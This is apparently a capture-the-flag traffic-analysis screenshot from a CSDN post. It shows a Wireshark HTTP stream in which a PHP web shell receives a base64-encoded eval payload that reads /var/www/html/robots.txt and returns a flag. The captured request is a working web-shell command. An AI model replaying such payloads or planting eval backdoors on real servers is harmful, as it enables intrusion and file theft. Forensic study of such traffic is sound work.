 Wireshark · 追踪 HTTP 流 (tcp.stream eq 71962) · web.pcap
POST /images/article/a.php HTTP/1.1
User-Agent: Java/1.8.0_171
Host: 192.168.32.189
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 365
1234=@eval.(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3R
lc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRj1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JFA9QGZvcGVuKCRGLCJyIik7ZWNobyhAZnJlYWQoJFAsZmlsZXNpemUoJEY
pKSk7QGZjbG9zZSgkUCk7O2VjaG8oInw8LSIpO2RpZSgpOw%3D%3D&z1=L3Zhci93d3cvaHRtbC9yb2JvdHMudHh0HTTP/1.1 200 OK
Date: Wed, 08 Aug 2018 08:17:04 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.4.45
Content-Length: 289
Connection: close
Content-Type: text/html; charset=UTF-8
->|User-agent: *
Disallow: /admin/
Disallow: /cache/
Disallow: /data/
Disallow: /include/
Disallow: /install/
Disallow: /languages/
Disallow: /m/include/
Disallow: /m/theme/
Disallow: /theme/
Disallow: /upgrade/
Disallow: /captcha.php
flag:87b7cb79481f317bde90c116cf36084b
|<-
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (1093 bytes) Show data as ASCII 流 71962
查找: 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助
CSDN @Peterpan00000